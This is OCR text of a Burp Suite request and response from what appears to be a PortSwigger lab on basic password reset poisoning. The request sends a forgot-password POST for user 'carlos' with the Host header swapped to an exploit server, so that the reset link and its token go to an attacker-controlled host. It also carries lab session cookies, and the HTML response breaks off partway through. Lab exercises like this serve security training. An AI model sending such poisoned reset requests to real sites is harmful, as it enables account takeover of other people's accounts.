 Request
Pretty Raw Hex MarkInfo \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a42000d0466e83f82929bcb01e80012.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFHOjTuPllV3UxkAV3l56W6pDGjNVAhRqy9A67sFJqL7%2bnY8Mjb94XRh7pPOkXVpchUBO%2f
63KLiLahCzNrNKWsptnm6uOqjDuDQ3MxLT89BDy8577yrJ7YNsOqmFLXlcWeisi8udytrkZs%2fBm8RQPc
68uWwlvbslMEZ%2f%2f03WtTLw%3d; session=Jx61dbsZDjcOetiJDBBOti5uJOBJEAqB
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3200430437e83782a89c9f004e0023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3200430437e83782a89c9f004e0023.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=Dsv7CYTs8vDrjyqnZCr6aEok5OV9KRMu&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a42000d0466e83f82929bcb01e80012.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-r
eset-poisoning/lab-host-header-basic-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
Search 0 highlights